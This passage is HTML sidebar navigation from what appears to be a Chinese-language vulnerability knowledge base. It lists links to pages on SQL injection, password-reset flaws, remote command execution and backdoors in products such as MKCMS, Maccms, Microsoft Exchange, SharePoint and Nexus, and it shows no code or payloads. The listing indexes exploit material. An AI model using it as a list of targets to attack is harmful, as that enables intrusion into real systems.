        MKCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../MKCMS/MKCMS%20v5.0%20_ucenter_reg.php%E5%89%8D%E5%8F%B0%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MKCMS v5.0  ucenter reg.php前台注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MKCMS/MKCMS%20v5.0%20%E4%BB%BB%E6%84%8F%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MKCMS v5.0 任意密码重置漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MKCMS/MKCMS%20v6.2%20_ucenter_active.php%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MKCMS v6.2  ucenter active.php前台sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MKCMS/MKCMS%20v6.2%20_ucenter_reg.php%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MKCMS v6.2  ucenter reg.php前台sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MKCMS/MKCMS%20v6.2%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E6%89%BE%E5%9B%9E%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MKCMS v6.2 任意用户密码找回漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MKCMS/MKCMS%20v6.2%20%E5%A4%87%E4%BB%BD%E6%96%87%E4%BB%B6%E8%B7%AF%E5%BE%84%E5%8F%AF%E7%8C%9C%E8%A7%A3/" class="md-nav__link">
      MKCMS v6.2 备份文件路径可猜解
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MKCMS/MKCMS%20v6.2%20%E9%AA%8C%E8%AF%81%E7%A0%81%E9%87%8D%E7%94%A8/" class="md-nav__link">
      MKCMS v6.2 验证码重用
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MKCMS/MKCMS%20v7.0.3%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%E5%AE%A1%E8%AE%A1/" class="md-nav__link">
      MKCMS v7.0.3 sql注入漏洞审计
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-112" type="checkbox" id="nav-3-112" >
    <label class="md-nav__link" for="nav-3-112">
      Maccms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Maccms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-112">
        <span class="md-nav__icon md-icon"></span>
        Maccms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Maccms/Maccms%208.x%28%E8%8B%B9%E6%9E%9Ccms%29post%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Maccms 8.x(苹果cms)post注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Maccms/Maccms%208.x%28%E8%8B%B9%E6%9E%9Ccms%29%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Maccms 8.x(苹果cms)命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Maccms/Maccms%E5%90%8E%E9%97%A8/" class="md-nav__link">
      Maccms后门
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Maccms/%EF%BC%88CVE-2019-9829%EF%BC%89Maccms%E8%83%8C%E6%99%AF%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5getshell/" class="md-nav__link">
      （CVE 2019 9829）Maccms背景任意文件写入getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-113" type="checkbox" id="nav-3-113" >
    <label class="md-nav__link" for="nav-3-113">
      Magento
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Magento" data-md-level="2">
      <label class="md-nav__title" for="nav-3-113">
        <span class="md-nav__icon md-icon"></span>
        Magento
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Magento/Magento%202.2%20SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Magento 2.2 SQL注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-114" type="checkbox" id="nav-3-114" >
    <label class="md-nav__link" for="nav-3-114">
      MantisBT
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MantisBT" data-md-level="2">
      <label class="md-nav__title" for="nav-3-114">
        <span class="md-nav__icon md-icon"></span>
        MantisBT
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../MantisBT/%EF%BC%88CVE-2017-7615%EF%BC%89MantisBT%20%E4%BB%BB%E6%84%8F%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 7615）MantisBT 任意密码重置漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MantisBT/%EF%BC%88CVE-2019-15715%EF%BC%89MantisBT%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 15715）MantisBT 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-115" type="checkbox" id="nav-3-115" >
    <label class="md-nav__link" for="nav-3-115">
      Mariadb
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mariadb" data-md-level="2">
      <label class="md-nav__title" for="nav-3-115">
        <span class="md-nav__icon md-icon"></span>
        Mariadb
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Mariadb/%EF%BC%88CVE-2020-7221%EF%BC%89Mariadb%20%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 7221）Mariadb 提权漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-116" type="checkbox" id="nav-3-116" >
    <label class="md-nav__link" for="nav-3-116">
      Memcache
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Memcache" data-md-level="2">
      <label class="md-nav__title" for="nav-3-116">
        <span class="md-nav__icon md-icon"></span>
        Memcache
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Memcache/Memcache%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      Memcache未授权访问
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-117" type="checkbox" id="nav-3-117" >
    <label class="md-nav__link" for="nav-3-117">
      MetInfo
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MetInfo" data-md-level="2">
      <label class="md-nav__title" for="nav-3-117">
        <span class="md-nav__icon md-icon"></span>
        MetInfo
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../MetInfo/MetInfo%205.3.12%20member_login.php%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MetInfo 5.3.12 member login.php sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MetInfo/MetInfo%E7%B3%BB%E7%BB%9F%E4%B8%AD%E4%B8%80%E5%A4%84%E6%97%A7%E6%8F%92%E4%BB%B6%E5%AF%BC%E8%87%B4%E7%9A%84ssrf/" class="md-nav__link">
      MetInfo系统中一处旧插件导致的ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MetInfo/Metinfo%206.1.2%20SQL%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Metinfo 6.1.2 SQL注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MetInfo/Metinfo%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      Metinfo任意文件读取
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-118" type="checkbox" id="nav-3-118" >
    <label class="md-nav__link" for="nav-3-118">
      Microsoft Exchange
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Microsoft Exchange" data-md-level="2">
      <label class="md-nav__title" for="nav-3-118">
        <span class="md-nav__icon md-icon"></span>
        Microsoft Exchange
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Microsoft%20Exchange/%EF%BC%88CVE-2020-0688%EF%BC%89Microsoft%20Exchange%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 0688）Microsoft Exchange 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Microsoft%20Exchange/%EF%BC%88CVE-2020-16875%EF%BC%89Microsoft%20Exchange%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 16875）Microsoft Exchange 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-119" type="checkbox" id="nav-3-119" >
    <label class="md-nav__link" for="nav-3-119">
      Microsoft SharePoint
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Microsoft SharePoint" data-md-level="2">
      <label class="md-nav__title" for="nav-3-119">
        <span class="md-nav__icon md-icon"></span>
        Microsoft SharePoint
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Microsoft%20SharePoint/%EF%BC%88CVE-2019-0604%EF%BC%89Microsoft%20SharePoint%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 0604）Microsoft SharePoint 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Microsoft%20SharePoint/%EF%BC%88CVE-2020-1181%EF%BC%89Microsoft%20SharePoint%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 1181）Microsoft SharePoint 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-120" type="checkbox" id="nav-3-120" >
    <label class="md-nav__link" for="nav-3-120">
      Mini httpd
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mini httpd" data-md-level="2">
      <label class="md-nav__title" for="nav-3-120">
        <span class="md-nav__icon md-icon"></span>
        Mini httpd
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Mini_httpd/%EF%BC%88CVE-2018-18778%EF%BC%89Mini_httpd%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 18778）Mini httpd 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-121" type="checkbox" id="nav-3-121" >
    <label class="md-nav__link" for="nav-3-121">
      Mintinstall
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mintinstall" data-md-level="2">
      <label class="md-nav__title" for="nav-3-121">
        <span class="md-nav__icon md-icon"></span>
        Mintinstall
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Mintinstall/%EF%BC%88CVE-2019-17080%EF%BC%89Mintinstall%20object%20injection/" class="md-nav__link">
      （CVE 2019 17080）Mintinstall object injection
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-122" type="checkbox" id="nav-3-122" >
    <label class="md-nav__link" for="nav-3-122">
      MobileIron
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MobileIron" data-md-level="2">
      <label class="md-nav__title" for="nav-3-122">
        <span class="md-nav__icon md-icon"></span>
        MobileIron
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../MobileIron/%EF%BC%88CVE-2020-15505%EF%BC%89MobileIron%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 15505）MobileIron 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-123" type="checkbox" id="nav-3-123" >
    <label class="md-nav__link" for="nav-3-123">
      ModSecurity
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ModSecurity" data-md-level="2">
      <label class="md-nav__title" for="nav-3-123">
        <span class="md-nav__icon md-icon"></span>
        ModSecurity
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ModSecurity/%EF%BC%88CVE-2019-19886%EF%BC%89ModSecurity%20%E6%8B%92%E7%BB%9D%E6%9C%8D%E5%8A%A1%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 19886）ModSecurity 拒绝服务漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-124" type="checkbox" id="nav-3-124" >
    <label class="md-nav__link" for="nav-3-124">
      Mongo DB
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mongo DB" data-md-level="2">
      <label class="md-nav__title" for="nav-3-124">
        <span class="md-nav__icon md-icon"></span>
        Mongo DB
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Mongo%20DB/Mongo%20DB%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      Mongo DB未授权访问
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-125" type="checkbox" id="nav-3-125" >
    <label class="md-nav__link" for="nav-3-125">
      Mongo express
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mongo express" data-md-level="2">
      <label class="md-nav__title" for="nav-3-125">
        <span class="md-nav__icon md-icon"></span>
        Mongo express
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Mongo%20express/%EF%BC%88CVE-2019-10758%EF%BC%89Mongo%20expres%20rce/" class="md-nav__link">
      （CVE 2019 10758）Mongo expres rce
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-126" type="checkbox" id="nav-3-126" >
    <label class="md-nav__link" for="nav-3-126">
      Monstra CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Monstra CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-126">
        <span class="md-nav__icon md-icon"></span>
        Monstra CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Monstra%20CMS/Monstra%20CMS%20%3C%3D%203.0.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Monstra CMS <= 3.0.4 任意文件删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Monstra%20CMS/%EF%BC%88CVE-2020-13384%EF%BC%89Monstra%20CMS%203.0.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 13384）Monstra CMS 3.0.4 任意文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-127" type="checkbox" id="nav-3-127" >
    <label class="md-nav__link" for="nav-3-127">
      Mssql
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mssql" data-md-level="2">
      <label class="md-nav__title" for="nav-3-127">
        <span class="md-nav__icon md-icon"></span>
        Mssql
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Mssql/Mssql%20%E5%8F%97%E4%BF%A1%E7%94%A8%E6%95%B0%E6%8D%AE%E5%BA%93%E6%8F%90%E6%9D%83/" class="md-nav__link">
      Mssql 受信用数据库提权
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Mssql/Mssql%20%E6%A8%A1%E6%8B%9F%E7%99%BB%E5%BD%95%E6%8F%90%E6%9D%83/" class="md-nav__link">
      Mssql 模拟登录提权
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-128" type="checkbox" id="nav-3-128" >
    <label class="md-nav__link" for="nav-3-128">
      MyBB
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MyBB" data-md-level="2">
      <label class="md-nav__title" for="nav-3-128">
        <span class="md-nav__icon md-icon"></span>
        MyBB
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../MyBB/MyBB%20%3C%3D%201.8.3%20rce%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MyBB <= 1.8.3 rce漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MyBB/MyBB%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MyBB 后台代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-129" type="checkbox" id="nav-3-129" >
    <label class="md-nav__link" for="nav-3-129">
      Mysql
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mysql" data-md-level="2">
      <label class="md-nav__title" for="nav-3-129">
        <span class="md-nav__icon md-icon"></span>
        Mysql
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Mysql/MySQL%20LOAD%20DATA%20%E8%AF%BB%E5%8F%96%E5%AE%A2%E6%88%B7%E7%AB%AF%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6/" class="md-nav__link">
      MySQL LOAD DATA 读取客户端任意文件
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-130" type="checkbox" id="nav-3-130" >
    <label class="md-nav__link" for="nav-3-130">
      MyuCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MyuCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-130">
        <span class="md-nav__icon md-icon"></span>
        MyuCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../MyuCMS/MyuCMS%20v2.1%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MyuCMS v2.1 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MyuCMS/MyuCMS%20v2.1%20%E4%BB%BB%E6%84%8F%E7%9B%AE%E5%BD%95%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MyuCMS v2.1 任意目录删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MyuCMS/MyuCMS%20v2.1%20%E5%89%8D%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8B%E8%BD%BD/" class="md-nav__link">
      MyuCMS v2.1 前台任意文件下载
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MyuCMS/MyuCMS%20v2.1%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MyuCMS v2.1 命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MyuCMS/MyuCMS%20v2.1%20%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MyuCMS v2.1 文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-131" type="checkbox" id="nav-3-131" >
    <label class="md-nav__link" for="nav-3-131">
      Net::FTP
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Net::FTP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-131">
        <span class="md-nav__icon md-icon"></span>
        Net::FTP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Net%3A%3AFTP/%EF%BC%88CVE-2017-17405%EF%BC%89Net%3A%3AFTP%20%E6%A8%A1%E5%9D%97%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 17405）Net::FTP 模块命令注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-132" type="checkbox" id="nav-3-132" >
    <label class="md-nav__link" for="nav-3-132">
      NewZhan CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="NewZhan CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-132">
        <span class="md-nav__icon md-icon"></span>
        NewZhan CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../NewZhan%20CMS/NewZhan%20CMS%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      NewZhan CMS sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-133" type="checkbox" id="nav-3-133" >
    <label class="md-nav__link" for="nav-3-133">
      Newbee mall
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Newbee mall" data-md-level="2">
      <label class="md-nav__title" for="nav-3-133">
        <span class="md-nav__icon md-icon"></span>
        Newbee mall
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Newbee-mall/CVE-2019-19113%EF%BC%89Newbee-mall%E6%96%B0%E8%9C%82%E5%95%86%E5%9F%8Esql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      CVE 2019 19113）Newbee mall新蜂商城sql注入
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-134" type="checkbox" id="nav-3-134" >
    <label class="md-nav__link" for="nav-3-134">
      Nexus
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Nexus" data-md-level="2">
      <label class="md-nav__title" for="nav-3-134">
        <span class="md-nav__icon md-icon"></span>
        Nexus
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nexus/Nexus%20Repository%20Manager3%20ProXXE%E5%88%86%E6%9E%90%28CVE-2020-29436%29/" class="md-nav__link">
      Nexus Repository Manager3 ProXXE分析(CVE-2020-29436)
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nexus/%EF%BC%88CVE-2019-5475%EF%BC%89Nexus2%20yum%E6%8F%92%E4%BB%B6RCE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 5475）Nexus2 yum插件RCE漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nexus/%EF%BC%88CVE-2019-7238%EF%BC%89Nexus%20Repository%20Manager%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 7238）Nexus Repository Manager 远程代码执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nexus/%EF%BC%88CVE-2020-10199%EF%BC%89Nexus%20Repository%20Manager%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 10199）Nexus Repository Manager 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nexus/%EF%BC%88CVE-2020-10204%EF%BC%89Nexus%20Repository%20Manager%20%E8%BF%9C%E7%A8%8B%E6%89%A7%E8%A1%8C%E4%BB%A3%E7%A0%81%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 10204）Nexus Repository Manager 远程执行代码漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nexus/%EF%BC%88CVE-2020-11444%EF%BC%89Nexus%20Repository%20Manager%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11444）Nexus Repository Manager 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-135" type="checkbox" id="nav-3-135" >
    <label class="md-nav__link" for="nav-3-135">
      Nginx
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Nginx" data-md-level="2">
      <label class="md-nav__title" for="nav-3-135">
        <span class="md-nav__icon md-icon"></span>
        Nginx
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nginx/Nginx%20%E8%A7%A3%E6%9E%90%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Nginx 解析漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
